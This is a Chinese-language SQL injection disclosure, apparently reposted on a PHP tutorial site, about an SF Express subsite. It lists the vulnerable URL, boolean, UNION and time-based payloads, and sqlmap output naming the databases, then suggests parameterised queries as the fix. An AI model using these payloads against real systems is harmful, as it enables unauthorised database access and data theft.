来源:自学PHP网 时间:2015-04-15 15:00 作者: 阅读:次
[导读] 顺丰速运某分站存在注入漏洞,盲注,post型注入点:http: ows-dfppe sf-express com ows-dfp $%7Bpath%7D coverage_area!getCoverageCityList actionpost参数:regionName=98605level=3lang=scregion=us其中...
|
顺丰速运某分站存在注入漏洞,盲注,post型
注入点:
http://ows-dfppe.sf-express.com/ows-dfp/$%7Bpath%7D/coverage_area!getCoverageCityList.action
post参数:
regionName=98605&level=3&lang=sc®ion=us
其中regionName存在注入。
post数据:

regionName=98605%25' aND 1236=1236 aND '%25'='&level=3&lang=sc®ion=us
返回正常,如图:
 post数据:

regionName=98605%25' aND 1256=1236 aND '%25'='&level=3&lang=sc®ion=us
返回异常
 sqlmap跑库:
sqlmap identified the following injection points with a total of 38 HTTP(s) requests: --- Place: POST Parameter: regionName Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: regionName=98605%' AND 2644=2644 AND '%'='&level=3&lang=sc®ion=us Type: UNION query Title: MySQL UNION query (NULL) - 2 columns Payload: regionName=98605%' UNION ALL SELECT NULL,CONCAT(0x7174797371,0x44644d4352736b48514e,0x716c697871)#&level=3&lang=sc®ion=us Type: AND/OR time-based blind Title: MySQL > 5.0.11 AND time-based blind Payload: regionName=98605%' AND SLEEP(5) AND '%'='&level=3&lang=sc®ion=us --- [12:56:43] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL 5.0.11 [12:56:43] [INFO] fetching database names available databases [4]: [*] information_schema [*] mysql [*] opencms [*] test [12:56:43] [WARNING] HTTP error codes detected during run: 404 (Not Found) - 21 times [12:56:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/ows-dfppe.sf-express.com'
修复方案:
过滤,参数化
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com